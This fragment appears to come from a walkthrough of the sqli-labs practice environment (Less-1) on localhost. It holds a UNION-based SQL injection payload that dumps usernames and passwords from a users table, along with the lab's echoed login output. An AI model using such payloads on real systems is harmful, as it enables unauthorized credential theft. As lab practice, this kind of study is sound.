 http://127.0.0.1/sqli/Less-1/
?id=1' union select 1,(select group_concat(username,password) from users) ,3 --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb